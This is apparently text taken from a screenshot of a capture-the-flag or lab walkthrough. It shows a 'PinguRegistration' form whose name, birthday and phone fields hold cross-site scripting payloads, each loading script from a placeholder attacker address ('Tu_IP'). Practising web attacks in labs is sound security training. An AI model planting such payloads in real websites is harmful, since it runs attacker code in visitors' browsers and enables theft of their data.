 PinguRegistration
Full Name
<script src=http://Tu_IP/name></script
Birthday
<script src=http://Tu_IP/birthday></scri
Email
admin@rabbitholejeje(o no).thl
Phone
<script src=http://Tu_IP/phone></scrip
Save all